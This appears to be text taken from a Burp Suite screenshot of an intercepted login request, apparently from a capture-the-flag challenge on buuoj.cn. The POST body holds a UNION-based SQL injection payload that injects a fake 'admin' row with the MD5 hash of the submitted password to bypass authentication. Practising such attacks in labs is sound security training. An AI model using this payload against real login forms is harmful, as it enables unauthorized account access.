 Intercept HTTP history WebSockets history Options
Request to http://4ae61f1f-100e-4e7d-a5df-17c9729bbf9e.node3.buuoj.cn:80 [111.73.46.229]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /search.php HTTP/1.1
Host: 4ae61f1f-100e-4e7d-a5df-17c9729bbf9e.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 87
Origin: http://4ae61f1f-100e-4e7d-a5df-17c9729bbf9e.node3.buuoj.cn
Connection: keep-alive
Referer: http://4ae61f1f-100e-4e7d-a5df-17c9729bbf9e.node3.buuoj.cn/
Upgrade-Insecure-Requests: 1
name=1' union select 1,'admin','e10adc3949ba59abbe56e057f20f883e'#&pw=123456